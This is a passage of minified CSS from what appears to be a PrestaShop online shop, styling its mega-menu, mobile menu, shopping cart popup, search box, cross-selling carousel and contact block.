10px;z-index:3;width:auto;transition:visibility 180ms ease-in-out,opacity 180ms ease-in-out;white-space:nowrap;left:101%}.cbp-hrsub-haslevel3:hover > .cbp-category-link-w > ul{visibility:visible;opacity:1.0}.cbp-hrsub-haslevel3:hover .cbp-hrsub-level2{visibility:visible;opacity:1.0}.cbp-hrsub-haslevel2:hover > div > ul.cbp-hrsub-level2{visibility:visible;opacity:1.0}.cbp-hrmenu .cbp-tab-pane{display:none}.cbp-hrmenu .cbp-tab-pane > div > .row:last-child{margin-bottom:20px}.cbp-hrmenu .cbp-hropen .cbp-tab-pane.active{visibility:visible;opacity:1.0}.cbp-hrmenu .cbp-tab-pane.active{display:table-cell}.cbp-hor-width-0 .cbp-hrsub-wide .cbp-hrsub{width:100%;left:0}.cbp-hrsub-wide.cbp-hrsub-widec .cbp-hrsub-inner{width:100%;max-width:100%}.cbp-hrsub-narrow{position:relative}.cbp-fade .cbp-hrsub{transition:visibility 300ms ease-in-out,opacity 300ms ease-in-out}.cbp-fade .cbp-hrsub-level2{transition:visibility 300ms ease-in-out,opacity 300ms ease-in-out}.cbp-fade .cbp-hrsub-wrapper{transition:visibility 300ms ease-in-out,opacity 300ms ease-in-out}.cbp-fade.cbp-vertical > ul{transition:visibility 300ms ease-in-out,opacity 300ms ease-in-out}.cbp-fade-slide-bottom .cbp-hrsub{transition:all 300ms ease-in-out;margin-top:15px}.cbp-fade-slide-bottom .cbp-hropen .cbp-hrsub{transition:all 300ms ease-in-out;margin-top:0}.cbp-fade-slide-bottom .cbp-hrsub-level2{transition:visibility 300ms ease-in-out,opacity 300ms ease-in-out}.cbp-fade-slide-top .cbp-hrsub{transition:all 300ms ease-in-out;margin-top:-15px;z-index:-20}.cbp-fade-slide-top .cbp-hropen .cbp-hrsub{transition:all 300ms ease-in-out;margin-top:0;z-index:1}.cbp-fade-slide-top .cbp-hrsub-level2{transition:visibility 300ms ease-in-out,opacity 300ms ease-in-out}.cbp-hrmenu .cbp-hrsub-inner:before,.cbp-hrmenu .cbp-hrsub-inner:after{content:"";display:table}.cbp-hrmenu .cbp-hrsub-inner:after{clear:both}.cbp-hrsub h4{color:#afdefa;padding:2em 0 0.6em;margin:0;font-size:160%;font-weight:300}@media (min-width:1000px){.cbp-spmenu-push-toright{left:0 !important}}#iqitmegamenu-mobile{display:none;text-align:left}@media (max-width:999px){#iqitmegamenu-mobile{display:block}}#iqitmegamenu-mobile ul,#iqitmegamenu-mobile li{list-style-type:none}#iqitmegamenu-mobile #iqitmegamenu-shower{text-transform:uppercase;padding:12px 15px;cursor:pointer;line-height:36px}#iqitmegamenu-mobile .iqitmegamenu-icon{margin-right:10px;color:#000;display:block;background-color:#fff;font-weight:bold;font-size:24px;float:left;width:36px;text-align:center;cursor:pointer}#iqitmegamenu-mobile .iqitmegamenu-accordion{list-style:none;padding:0;overflow:hidden;height:auto;max-height:0;margin:0;-webkit-transition:all 0.5s ease;-webkit-transition-delay:0s;-moz-transition:all 0.5s ease 0s;-o-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s}#iqitmegamenu-mobile .iqitmegamenu-accordion.showedmenu{border-top:none;padding:12px;max-height:9999px;-webkit-transition:all 0.5s ease;-webkit-transition-delay:0s;-moz-transition:all 0.5s ease 0s;-o-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s}#iqitmegamenu-mobile .iqitmegamenu-accordion > li{border-bottom:1px dashed #dddddd}#iqitmegamenu-mobile .iqitmegamenu-accordion > li:last-child{border-bottom:none}#iqitmegamenu-mobile .iqitmegamenu-accordion > li > a{text-transform:uppercase;display:block;padding:10px 0}#iqitmegamenu-mobile .iqitmegamenu-accordion > li ul{background-color:#f8f8f8}#iqitmegamenu-mobile .iqitmegamenu-accordion > li ul a{display:block;padding:10px 0;border-top:1px dashed #dddddd}#iqitmegamenu-mobile .iqitmegamenu-accordion ul{list-style:none;padding:0 0 0 0}#iqitmegamenu-mobile .iqitmegamenu-accordion ul li{font-weight:normal;cursor:auto;padding:0 0 0 7px}#iqitmegamenu-mobile .iqitmegamenu-accordion a{text-decoration:none}#iqitmegamenu-mobile .iqitmegamenu-accordion a:hover{text-decoration:none}#iqitmegamenu-accordion{display:none}#iqitmegamenu-accordion div.responsiveInykator{display:block;font-weight:bold;font-size:24px;float:right;padding:6px 0;position:relative;top:7px;width:32px;text-align:center;cursor:pointer}#iqitmegamenu-accordion > li ul{display:none}@media (max-width:999px){#iqitmegamenu-accordion{display:block}}#iqitmegamenu-accordion.cbp-spmenu div.responsiveInykator{border:none}#iqitmegamenu-accordion.cbp-spmenu li a:hover{-webkit-box-shadow:inset -134px 0 10px -133px rgba(0,0,0,0.4);-moz-box-shadow:inset -134px 0 10px -133px rgba(0,0,0,0.4);box-shadow:inset -134px 0 10px -133px rgba(0,0,0,0.4)}#iqitmegamenu-accordion.cbp-spmenu > li a{text-transform:uppercase;font-weight:bold}#iqitmegamenu-accordion.cbp-spmenu > li ul{padding:0 10px;display:none;font-size:90%;-webkit-box-shadow:inset -134px 0 10px -133px rgba(0,0,0,0.4);-moz-box-shadow:inset -134px 0 10px -133px rgba(0,0,0,0.4);box-shadow:inset -134px 0 10px -133px rgba(0,0,0,0.4)}#iqitmegamenu-accordion > li ul.cbpm-ul-showed{display:block}#iqitmegamenu-accordion.cbp-spmenu > li ul ul{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}#iqitmegamenu-accordion.cbp-spmenu > li ul ul a:hover{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}#iqitmegamenu-accordion.cbp-spmenu > li ul div.responsiveInykator{background:none;margin-right:0;color:#fff}#iqitmegamenu-accordion.cbp-spmenu > li ul ul{margin:0}#iqitmegamenu-accordion.cbp-spmenu > li ul ul a{text-transform:none;border:none}#iqitmegamenu-accordion.cbp-spmenu > li ul ul ul a{text-transform:none;font-weight:normal}#iqitmegamenu-mobile .iqitmegamenu-accordion li a{-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}.cbp-spmenu div.responsiveInykator{margin-right:10px}.cbp-spmenu-body{overflow-x:hidden;position:relative;left:0;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;transition:all 0.3s ease}#cbp-close-mobile{padding:0;text-align:center;width:50px;height:50px;position:absolute;left:-50px;visibility:hidden;opacity:0;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;transition:all 0.3s ease;border:none !important}#cbp-close-mobile i{line-height:50px;font-size:28px}.cbp-spmenu-overlay{position:fixed;width:100%;height:100%;left:0;top:0;z-index:5102;visibility:hidden;opacity:0;display:none}@media (max-width:999px){.cbp-spmenu-overlay{display:block}}.cbp-spmenu-overlay-show{visibility:visible;opacity:1}.cbp-spmenu-overlay-show #cbp-close-mobile{left:240px;visibility:visible;opacity:1}.cbp-spmenu{position:fixed;z-index:5103;-webkit-box-shadow:inset -134px 0 10px -133px rgba(0,0,0,0.4);-moz-box-shadow:inset -134px 0 10px -133px rgba(0,0,0,0.4);box-shadow:inset -134px 0 10px -133px rgba(0,0,0,0.4);overflow-y:auto}.cbp-spmenu h3{color:#afdefa;font-size:1.9em;padding:20px;margin:0;font-weight:300;background:#0d77b6}.cbp-spmenu a{display:block;color:#fff;font-size:1.1em;font-weight:300}.cbp-spmenu > li > ul > li > a:hover{margin-left:-10px;margin-right:-10px;padding-left:23px}.cbp-spmenu a:active{background:#afdefa;color:#47a3da}.cbp-spmenu-vertical{width:240px;height:100%;top:0}.cbp-spmenu-vertical a{border-bottom:1px solid #258ecd;padding:1em}.cbp-spmenu-left{left:-240px}.cbp-spmenu-left.cbp-spmenu-open{left:0}.cbp-spmenu-push{overflow-x:hidden;position:relative;left:0}@media (max-width:999px){.cbp-spmenu-push-toright{left:240px;width:100%;position:fixed}}.cbp-spmenu-push-toleft{left:-240px}.cbp-spmenu,.cbp-spmenu-push{-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;transition:all 0.3s ease}@media screen and (max-width:55.1875em){.cbp-spmenu-top{top:-110px}.cbp-spmenu-bottom{bottom:-110px}}@media screen and (max-height:26.375em){.cbp-spmenu-vertical{font-size:90%;width:190px}.cbp-spmenu-left,.cbp-spmenu-push-toleft{left:-190px}.cbp-spmenu-right{right:-190px}.cbp-spmenu-push-toright{left:190px}}.container-xs-height{display:table;padding-left:0;padding-right:0}.row-xs-height{display:table-row}.row-xs-height:before{display:none}.row-xs-height:after{display:none}.col-xs-height{display:table-cell;float:none;vertical-align:top}#iqitmegamenu-horizontal #search_block_top_content{width:auto;float:right;position:relative;width:160px;right:0}#iqitmegamenu-horizontal #search_block_top{position:absolute;top:0;width:150px;right:0;bottom:0;margin:auto}@media (max-width:999px){#iqitmegamenu-horizontal > .container{position:relative}}@media (max-width:767px){#iqitmegamenu-horizontal #search_block_top_content{width:100%;margin-bottom:10px}}@media (min-width:768px) and (max-width:999px){#iqitmegamenu-horizontal #search_block_top_content{position:absolute;right:20px;top:10px;bottom:10px;margin-right:0 !important}}@media (max-width:767px){#iqitmegamenu-horizontal #search_block_top{left:0}}.cbp-hor-width-1 #iqitmegamenu-horizontal #search_block_top_content{margin-right:15px}@media (max-width:767px){#iqitmegamenu-horizontal{background:transparent !important;border:none !important}}#iqitmegamenu-horizontal.cbp-nosticky .container{max-width:100%}.cbp-hor-width-0 #iqitmegamenu-horizontal{margin:0 -500%;padding:0 500%}.cbp-hor-width-0 #iqitmegamenu-horizontal .container{padding-left:10px;padding-right:10px}.cbp-hor-width-0 #iqitmegamenu-horizontal.cbp-sticky{margin:0;padding:0}.iqitmegamenu-wrapper{padding-top:10px}body,#page{overflow-x:hidden}.col-xs-15,.col-sm-15,.col-md-15,.col-lg-15{position:relative;min-height:1px;padding-right:10px;padding-left:10px}.col-xs-15{width:20%;float:left}@media (min-width:768px){.col-sm-15{width:20%;float:left}}@media (min-width:992px){.col-md-15{width:20%;float:left}}@media (min-width:1200px){.col-lg-15{width:20%;float:left}}@media (max-width:768px){.iqitmegamenu-wrapper{padding-top:50px}}#iqitmegamenu-horizontal{border-top:1px none #cecece;border-bottom:1px none #cecece;border-left:1px none #cecece;border-right:1px none #cecece;background-color:#af362a}.cbp-horizontal .cbp-legend{background-color:#6ea234;color:#ffffff}.cbp-horizontal .cbp-legend .cbp-legend-arrow{color:#6ea234}.cbp-horizontal > ul > li.cbp-hropen > a,.cbp-horizontal > ul > li.cbp-hropen > a:hover{background-color:#970500;color:#ffffff}.cbp-horizontal > ul > li > a,.cbp-horizontal > ul > li > span.cbp-main-link{color:#ffffff;line-height:45px;padding-left:14px;max-width:400px;padding-right:14px;text-transform:uppercase;font-size:16px;border-left:1px none #cecece}.cbp-horizontal .cbp-tab-title{line-height:17px}@media (min-width:1320px){.cbp-horizontal .cbp-tab-title{line-height:17px}.cbp-horizontal > ul > li > a,.cbp-horizontal > ul > li > span.cbp-main-link{font-size:16px;padding-left:10px;padding-right:10px}}.cbp-vertical-on-top .cbp-vertical-title{line-height:45px}.cbp-horizontal > ul > li > a .cbp-mainlink-icon,.cbp-horizontal > ul > li > a .cbp-mainlink-iicon{font-size:18px;max-height:18px}.cbp-hrmenu .cbp-hrsub-inner,.cbp-hrmenu ul.cbp-hrsub-level2,.cbp-hrsub-haslevel3 > .cbp-category-link-w > ul{border-top:1px solid #cecece;border-bottom:1px solid #cecece;border-left:1px solid #cecece;border-right:1px solid #cecece;background-color:#ffffff}.cbp-hrmenu .cbp-triangle-top{border-bottom-color:#ffffff;top:1px}.cbp-hrmenu .cbp-triangle-left,#columns .cbp-hrmenu .cbp-triangle-left{border-right-color:#ffffff;left:1px}.cbp-hrmenu .cbp-triangle-top-back{left:-1px;border-bottom:13px solid #cecece;border-left:13px solid transparent;border-right:13px solid transparent}.cbp-hrmenu .cbp-triangle-left-back,#columns .cbp-hrmenu .cbp-triangle-left-back{left:-13px;border-right:13px solid #cecece;border-bottom:13px solid transparent;border-left:13px solid transparent}.cbp-hrmenu .menu_column{border-color:#cecece}.cbp-hrmenu .cbp-hrsub-inner,.cbp-hrmenu ul.cbp-hrsub-level2,.cbp-hrsub-haslevel3:hover > .cbp-category-link-w > ul{-webkit-box-shadow:0 2px 10px rgba(0,0,0,0.15);-moz-box-shadow:0 2px 10px rgba(0,0,0,0.15);box-shadow:0 2px 10px rgba(0,0,0,0.15)}.cbp-hrmenu .cbp-hrsub-tabs-names li .cbp-inner-border-hider{width:1px;right:-1px}.cbp-hrmenu .cbp-hrsub-tabs-names li{border-bottom:1px solid #cecece}.cbp-hrmenu .cbp-tab-pane{border-left:1px solid #cecece}.is_rtl .cbp-hrmenu .cbp-tab-pane{border-right:1px solid #cecece}.cbp-hrmenu .cbp-hrsub-inner .cbp-column-title,.cbp-hrmenu .cbp-hrsub-inner a.cbp-column-title:link{font-size:14px;line-height:18px;color:#970500;text-transform:uppercase;font-weight:bold}.cbp-hrmenu .cbp-hrsub-inner a.cbp-column-title:hover{color:#666666}.cbp-hrmenu .cbp-hrsub-inner .cbp-column-title{padding-bottom:6px;border-bottom:1px none #cecece}.cbp-hrmenu .cbp-hrsub-inner{font-size:13px;line-height:17px;color:#666666}.cbp-hrmenu .cbp-hrsub-inner a,.cbp-hrmenu .cbp-hrsub-inner a:link{color:#666666}.cbp-hrmenu .cbp-hrsub-inner a:hover{color:#970500}.cbp-vertical-title{background-color:#000000;color:#ffffff;font-size:16px;line-height:45px;text-transform:uppercase}.cbp-vertical-title:hover{background-color:#282828;color:#ffffff}.cbp-hrmenu.cbp-vertical > ul{border-top:1px none #cecece;border-bottom:1px solid #cecece;border-left:1px solid #cecece;border-right:1px solid #cecece;background-color:transparent}.cbp-vertical .cbp-legend{background-color:#CA5058;color:#ffffff}.cbp-vertical .cbp-legend .cbp-legend-arrow{color:#CA5058}.cbp-vertical > ul > li.cbp-hropen > a,.cbp-vertical > ul > li.cbp-hropen > a:hover{background-color:#fafafa;color:#000000}.cbp-vertical > ul > li > a,.cbp-vertical > ul > li > span.cbp-main-link{color:#666666;padding-top:20px;padding-bottom:20px;text-transform:uppercase;font-size:14px;border-top:1px solid #cecece}.cbp-vertical > ul > li > a .cbp-mainlink-icon,.cbp-vertical > ul > li > a .cbp-mainlink-iicon{font-size:14px;max-height:14px}.cbp-vertical-on-top .cbp-hrmenu.cbp-vertical > ul{-webkit-box-shadow:0 2px 10px rgba(0,0,0,0.15);-moz-box-shadow:0 2px 10px rgba(0,0,0,0.15);box-shadow:0 2px 10px rgba(0,0,0,0.15)}.cbp-hrmenu > ul > li.cbp-hrmenu-tab-1 > a,.cbp-hrmenu > ul > li.cbp-hrmenu-tab-1 > span.cbp-main-link{background-color:#af362a}.cbp-hrmenu > ul > li.cbp-hropen.cbp-hrmenu-tab-1 > a,.cbp-hrmenu > ul > li.cbp-hropen.cbp-hrmenu-tab-1 > a:hover{background-color:#970500}.cbp-hrmenu .cbp-hrsub-inner .cbp-tabs-names li a{background-color:#F9F9F9;color:#777777}.cbp-hrmenu .cbp-submenu-it-indicator{color:#777777}.cbp-tabs-names li a:hover,.cbp-hrmenu .cbp-hrsub-tabs-names li.active a,.cbp-tabs-names li .cbp-inner-border-hider{background-color:#ffffff;color:#777777}.cbp-hrmenu li.active .cbp-submenu-it-indicator{color:#777777}#iqitmegamenu-mobile #iqitmegamenu-shower,#cbp-close-mobile{background-color:#970500;color:#ffffff;border:1px solid #cecece}#iqitmegamenu-mobile .iqitmegamenu-icon{color:#970500;background-color:#ffffff}.cbp-mobilesubmenu{background-color:#ffffff;color:#777777;border-bottom:1px solid #cecece;border-left:1px solid #cecece;border-right:1px solid #cecece}#iqitmegamenu-accordion{background-color:#ffffff;color:#777777}#iqitmegamenu-mobile .iqitmegamenu-accordion > li ul{background-color:#f8f8f8}#iqitmegamenu-accordion.cbp-spmenu > li ul{background-color:#f8f8f8}#iqitmegamenu-mobile .iqitmegamenu-accordion > li ul a{border-top:1px solid #cecece}#iqitmegamenu-mobile .iqitmegamenu-accordion > li{border-bottom:1px solid #cecece}.cbp-spmenu-vertical a{border-bottom:1px solid #cecece}#iqitmegamenu-accordion.cbp-spmenu > li ul div.responsiveInykator{color:#777777}#iqitmegamenu-mobile .iqitmegamenu-accordion li a,.cbp-spmenu a{color:#777777}#iqitmegamenu-mobile .iqitmegamenu-accordion li a:hover{color:#777777;background-color:#e5e5e5;padding-left:10px}.cbp-spmenu a:hover{color:#777777;background-color:#e5e5e5}#iqitmegamenu-accordion div.responsiveInykator{color:#777777;background-color:#ffffff}#shopping_cart{position:absolute;top:97px;left:0;padding:0;background:none;width:auto;display:block;color:#b9b9b9;padding:0 15px;line-height:34px;border:1px solid #e7e2e2;min-width:200px}body #shopping_cart > a{padding:0;background:none;width:auto;display:block;color:#999;font-family:Verdana;font-size:13px;height:34px}#shopping_cart:hover,#shopping_cart.hover{background:#ebebeb;z-index:11;color:#8b8b8b}body #shopping_cart:hover > a{color:#8b8b8b}#shopping_cart span{line-height:16px}#shopping_cart > a:first-child{display:block;overflow:hidden;font-size:13px}#shopping_cart > a b{font-weight:normal}#shopping_cart > a:first-child b{font-weight:normal}#shopping_cart > a:first-child:before{display:inline-block;font-size:23px;line-height:23px;color:white;padding-right:15px}#shopping_cart > a:first-child:after{display:inline-block;float:right;font-size:18px;color:#686666;padding:6px 0 0 0}#shopping_cart .ajax_cart_total{display:none !important}.cart_block .cart_block_list .remove_link{position:absolute;right:0;top:0;display:inline-block;margin:0;height:24px;width:24px}.svgic.svgic-cross{width:12px;height:12px;margin:4px 4px 0 4px}.cart_block .cart_block_list .remove_link a,.cart_block .cart_block_list .ajax_cart_block_remove_link{color:#777;display:inline-block;vertical-align:top;height:20px;border:2px solid transparent}.cart_block .cart_block_list .remove_link a:hover,.cart_block .cart_block_list .ajax_cart_block_remove_link:hover{border:2px solid #adacaa}.cart_block .cart-images{float:left;margin-right:20px;width:58px}.cart_block .cart-images img{width:100%;height:auto;border:1px solid #e2e2e2}.cart_block .cart-info{overflow:hidden;position:relative;margin-right:20px;padding-top:4px}.cart_block .cart-info .product-name{display:inline;line-height:16px}.cart_block .cart-info .product-name a{font-size:13px;line-height:16px;display:inline;font-family:Georgia;vertical-align:top}.cart_block .cart-info .quantity-formated{display:inline-block;text-transform:uppercase;font-size:10px;vertical-align:top;line-height:16px}.cart_block .cart-info .quantity-formated .quantity{font-size:12px}.cart_block dd,.cart_block dt{position:relative}.cart_block dd .cart_block_customizations{border-top:1px dashed #333}.cart_block dd .cart_block_customizations li{padding:10px 20px}.cart_block dd .cart_block_customizations li .deleteCustomizableProduct{position:absolute;right:10px}.cart_block #cart_block_no_products{margin:0;padding:10px 20px}.cart_block #cart-prices .cart-prices-line{overflow:hidden;padding:0;line-height:14px}.cart_block #cart-prices .cart-prices-line.last-line{border:none;line-height:14px}.cart_block #cart-buttons{float:left;width:100px;padding:0}.cart_block #cart-buttons a{float:left;margin-bottom:10px;margin-right:10px}.cart_block #cart-buttons a#button_order_cart{margin-right:0}.cart_block #cart-buttons a#button_order_cart span{border-color:#73ca77}#header .cart_block{position:absolute;top:37px;left:-1px;z-index:100;display:none;height:auto;background:#f9f9f9;border:1px solid #e0e0e0;color:#666;width:260px;box-shadow:none;font-family:Verdana;line-height:16px}#header .cart_block a:hover,#header .cart_block a,#header .cart_block .product-atributes a,#header .cart_block .product-atributes a:hover,.cart_block a{color:#666}#header .cart_block .cart_block_list .remove_link a,#header .cart_block .cart_block_list .ajax_cart_block_remove_link{color:#666;outline:none;text-decoration:none}#header .cart_block dt.first_item{background:none}#header .cart_block .product-atributes{font-style:italic;font-size:11px;line-height:14px}#header .block_content{margin-bottom:0}.cart_block #cart_block_summary,.cart_block .title_block span,#header .cart_block h4,#header .cart_block .title_block{display:none}.cart_block #cart_block_shipping_cost,.cart_block #cart_block_total,.cart_block #cart_block_wrapping_cost{float:right}body .cart_block #cart_block_shipping_cost,body .cart_block #cart_block_total{display:inline}.cart_block table#vouchers{clear:both;width:80%;margin:0 auto;margin-bottom:10px}.cart_block table#vouchers tr td{padding:2px}.cart_block table#vouchers tr td.quantity{margin-right:5px;min-width:18px}.cart_block table#vouchers tr td.delete{padding-left:0;padding-right:0;text-align:right;width:15px}.layer_cart_overlay{background-color:#000;display:none;height:100%;left:0;position:fixed;top:0;width:100%;z-index:98;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=20);opacity:0.2}* html .layer_cart_overlay{position:absolute;left:0;margin-left:-160px;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=20);opacity:0.2}#layer_cart{background-color:white;position:absolute;display:none;z-index:99999;width:700px;opacity:1;left:50%;margin-left:-350px}#layer_cart .layer_cart_product{padding:30px 30px 30px 30px;overflow:hidden;position:static}#layer_cart .layer_cart_product h2{font-size:24px;line-height:26px;margin-bottom:10px}#layer_cart .layer_cart_product .product-image-container{max-width:178px;border:1px solid #d6d4d4;padding:5px;float:left;margin-right:30px}#layer_cart .layer_cart_product .product-image-container img{width:100%;height:auto}#layer_cart .layer_cart_product .layer_cart_product_info{padding:0;overflow:hidden}#layer_cart .layer_cart_product .layer_cart_product_info #layer_cart_product_title{color:#777;font-size:22px;line-height:30px;padding-bottom:20px;height:auto;display:block;line-height:30px}#layer_cart .layer_cart_product .layer_cart_product_info > div{padding-bottom:7px}#layer_cart .layer_cart_product .layer_cart_product_info > div strong{padding-right:3px;font-weight:normal}#layer_cart .layer_cart_cart{padding:0;position:relative}#layer_cart .layer_cart_cart h2{font-size:23px;color:#333;border-bottom:1px solid #d6d4d4;padding:15px 0;margin-bottom:15px}.layer_cart_cart .price{font-size:15px}#layer_cart .layer_cart_cart .layer_cart_row{padding:0 0 7px 0}#layer_cart .layer_cart_cart .button-container .button{display:inline-block}#layer_cart .layer_cart_cart .button-container{width:100%;padding:20px 0 0 0}#layer_cart .layer_cart_cart .button-container .btn{margin-bottom:10px}#layer_cart .layer_cart_cart .button-container span.exclusive-medium{margin-right:5px}#layer_cart .layer_cart_cart .button-container span.exclusive-medium i{padding-right:5px;color:#777777}#layer_cart .cross{position:absolute;right:7px;top:8px;width:25px;height:25px;cursor:pointer;color:#333;z-index:2}#layer_cart .cross:hover .svgic{transform:rotate(90deg);-ms-transform:rotate(90deg);-webkit-transform:rotate(90deg)}#layer_cart .continue{cursor:pointer}#layer_cart p{padding:0}#layer_cart .crossseling .crossseling-content{border-top:1px solid #d6d4d4;padding:26px 30px 40px 30px;position:relative}#layer_cart .crossseling h2{font:400 23px/26px Arial,Helvetica,sans-serif;color:#333333;margin-bottom:25px}#layer_cart .crossseling #blockcart_list{max-width:773px;margin:0 auto;overflow:hidden}#layer_cart .crossseling #blockcart_list ul{display:block}#layer_cart .crossseling #blockcart_list ul li{float:left;width:178px;margin:0 0 0 0;text-align:center}#layer_cart .crossseling #blockcart_list ul li .product-image-container{border:1px solid #d6d4d4;text-align:center;padding:5px;margin-bottom:15px}#layer_cart .crossseling #blockcart_list ul li .product-image-container img{width:100%}#layer_cart .crossseling #blockcart_list ul li .product-name{padding-bottom:5px}#layer_cart .crossseling #blockcart_list ul li .product-name a{font-size:15px;line-height:20px}.cartImage{width:58px;float:left;display:inline-block;margin-right:11px}.cartImage img{width:58px}.cart_block .quantity-formated{display:inline-block;min-width:15px}#header .cart_block dt{overflow:hidden;margin-bottom:15px}.unvisible{display:none}#layer_cart .crossseling h2{font:400 23px/29px Georgia;color:#333333;border-bottom:1px solid #d6d4d4;padding-bottom:13px;margin-bottom:17px}#blockcart_caroucel{width:10000%;position:relative;list-style:none}.cart-nbs-flexisel-container .flexisel-nav{position:absolute;top:10px;right:30px;width:7px;height:12px;cursor:pointer;background:url([data-uri]) no-repeat 0 0}.cart-nbs-flexisel-container .nbs-flexisel-nav-left{right:10px;transform:rotate(180deg);-ms-transform:rotate(180deg);-webkit-transform:rotate(180deg)}.crosselling-item-wrapper{padding-right:30px}.crossseling-content .price{color:#c5988b;font-size:24px;line-height:29px}#blockcart_list .cart-nbs-flexisel-container{width:calc(100% + 25px)}.cart_block .block_content{padding:15px;overflow:hidden}.cart_block #cart_block_list dt a{line-height:18px;font-weight:normal}.cart_block .remove_link a,#pk_wishlist .ajax_cart_block_remove_link,.pk_favorites .remove{width:20px;height:20px}.cart_block .block_content p{padding-bottom:10px}.cart_block #cart-prices{width:130px;float:left;padding:0}.cart_block #cart-buttons #button_order_cart,.cart_block #cart-buttons .button_small{padding:0;width:100px;border:none;border-radius:0;text-align:center;font-size:14px;line-height:30px !important;color:#fff;margin-bottom:5px}.cart_block #cart-buttons .button_small{background:rgb(122,121,117)}#header .cart_block dl.products .price{display:block;float:none;line-height:20px;font-size:18px;padding-top:7px}.cart_block #cart_block_shipping_cost,.cart_block #cart_block_total{float:none;font-size:15px;font-weight:normal}.ajax_cart_shipping_cost{margin-right:-4px}.cart_block span.label{font-weight:normal;font-family:Georgia}.svgic.svgic-cart{width:17px;height:17px;margin:8px 5px 0 0;color:#b0adad}#header_user_info .svgic-login{display:none;margin-top:8px}#search_block_top{position:absolute;top:97px;right:0;border:1px solid #e7e2e2;height:34px;width:230px}#search_block_top #search_query_top{width:100%;height:100%;border:none;height:auto;position:absolute;padding:7px 0;text-indent:10px;color:#8a8989;font:normal 13px/20px Verdana;outline:0;background-color:transparent;z-index:1}#search_block_top .searchbutton{cursor:pointer;color:#ccc;border:none;background:none;position:absolute;top:0;right:0;width:20%;height:100%;z-index:2}#search_block_top .searchbutton:hover{background-color:#c5988b;color:#fff}.searchbutton .svgic{width:19px;height:19px;margin:0;cursor:pointer}#white_bg .searchbutton:hover .svgic{color:#fff}.ac_loading{background:url([data-uri]) no-repeat 80% 50% !important}body .ac_results{border:1px solid #eee;margin:1px 0 0 -1px}.ac_results li.ac_even,.ac_results li.ac_over{background-color:#fbfbfb}.ac_results li.ac_odd{background:white}.ac_results li:hover{background:#e1e1e1}.ac_results li{padding:0 10px;font-weight:normal;color:#686666;font-size:13px;line-height:22px;cursor:pointer}.ac_results li img{width:30%;display:block;float:left;margin:10px 5% 10px 0}.prname{display:block;margin-top:10px;font-size:15px;line-height:22px;margin-bottom:5px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;font-family:Georgia}.prname strong{color:#d10202}.prPrice{font-size:17px;font-weight:bold}.catalog_mode .prPrice{display:none}.ac_results{text-align:left;padding:0;border:1px solid black;background-color:white;overflow:hidden;z-index:99999}.ac_results ul{width:100%;list-style-position:outside;list-style:none;padding:0;margin:0}.ac_results li{margin:0;padding:2px 5px;cursor:default;display:block;font:menu;font-size:12px;line-height:16px;overflow:hidden}.ac_odd{background-color:#eee}.ac_over{background-color:#0A246A;color:white}#crossselling h2.productscategory_h2{margin:40px 0 20px 0;padding:10px 0;border-bottom:1px solid #ccc;font-size:18px;color:#333}#HOOK_SHOPPING_CART #crossselling div.productscategory_h2{line-height:20px;font-size:20px;padding:0 0 15px 0;border-style:none;font-style:normal;margin:0}#crossselling li{float:left}#crossselling li a.lnk_img{display:block}#crossselling li a img{border:1px solid #ccc}#crossselling li p.product_name{text-align:center}#crossselling_list{overflow:hidden}#HOOK_SHOPPING_CART #crossselling ul,#crossselling ul{list-style:none}#HOOK_SHOPPING_CART #crossselling ul li{border:0 none;margin-left:0;padding:0;text-align:center;float:left;width:164px}#HOOK_SHOPPING_CART #crossselling ul li a{display:block;width:162px}#HOOK_SHOPPING_CART #crossselling ul li a:hover{box-shadow:none}#HOOK_SHOPPING_CART #crossselling ul li span,#HOOK_SHOPPING_CART #crossselling .product_name a{color:#757575;display:block;height:35px;overflow:hidden;margin:8px 0;font-size:14px}#HOOK_SHOPPING_CART #crossselling .product_name a:hover{color:#757575;text-decoration:none}#HOOK_SHOPPING_CART #crossselling .price{position:relative;height:29px;font-size:24px;line-height:29px;margin:0;overflow:auto}#HOOK_SHOPPING_CART .wrap_indent{padding:11px 29px 18px}#blockcart_caroucel{width:10000%;position:relative;list-style:none}#crossselling_list,#HOOK_SHOPPING_CART .white_bg_bord{position:relative}#crossselling_list .nbs-flexisel-inner{overflow:hidden;margin:0 auto}#crossselling li a img{border-color:#e6e6e6}.content_only #crossselling_list .flexisel-nav:hover{background-color:#ccc}h2.productscategory_h2{margin:40px 0 20px 0;padding:10px 0;border-bottom:1px solid #ccc;font-size:18px;color:#333}#productscategory{overflow:auto}#productscategory_list{overflow:hidden;float:left;width:96%}#productscategory_list ul{list-style-type:none;margin:0 0 0 18px}#productscategory_list li{float:left;margin:0 9px;padding:0 5px}@media screen and (-webkit-min-device-pixel-ratio:0){#productscategory_list li{margin:0 7px}}#productscategory_list li a.lnk_img{display:block}#productscategory_list li a img{border:1px solid #e6e6e6}#productscategory_list li p.product_name{text-align:center}#productscategory_noscroll{height:120px;width:100%;margin-bottom:30px}#productscategory_scroll_left,#productscategory_scroll_right{text-indent:-3000px;display:block;width:9px;height:18px;float:left;margin-top:30px}#contact_block .block_content{padding:10px 0 15px 0;background:url(https://www.expo-visions.com/modules/blockcontact/images/block_contact_bg.jpg) no-repeat left bottom transparent}#contact_block p{padding:0 5px 15px 5px;font-size:13px;line-height:18px}#contact_block .title_block,#contact_block h4{padding:6px 11px;font-size:12px;line-height:auto}#contact_block p.tel{margin:0 0 0 60px;padding-left:26px;font:bold 11px/20px Arial,Verdana,sans-serif;background:url(https://www.expo-visions.com/modules/blockcontact/images/block_contact_pict_tel.png) no-repeat 0 0 transparent}#contact_block a{display:block;margin-left:60px;padding:6px 8px;font:bold 10px Arial,Verdana,sans-serif;color:#fff;text-shadow:0 -1px 0 #000;text-transform:uppercase;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;background:url(https://www.expo-visions.com/modules/blockcontact/images/bloc_contact_a_bg.png) repeat-x 0 0 #000}#contact_block 